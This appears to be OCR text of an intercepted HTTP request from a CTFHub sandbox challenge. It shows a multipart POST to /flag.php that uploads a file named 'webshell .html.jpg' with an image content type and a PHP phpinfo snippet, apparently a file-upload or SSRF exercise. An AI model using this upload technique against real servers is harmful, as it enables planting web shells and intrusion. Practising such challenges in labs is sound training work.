 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /flag.php HTTP/1.1
Host: challenge-800b39a5382e13b1.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://challenge-800b39a5382e13b1.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php
Content-Type: multipart/form-data;
boundary=---------------------------746782271405321125738​85107383
Content-Length: 437
Origin: http://challenge-800b39a5382e13b1.sandbox.ctfhub.com:10800
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------74678227140532112573885107383
Content-Disposition: form-data; name="file"; filename="webshell .html.jpg"
Content-Type: image/jpeg
我是一个木马文件我啥都能干，就问你怕不怕！！！<php phpinfo();?>
仙网攻城狮
-----------------------------74678227140532112573885107383--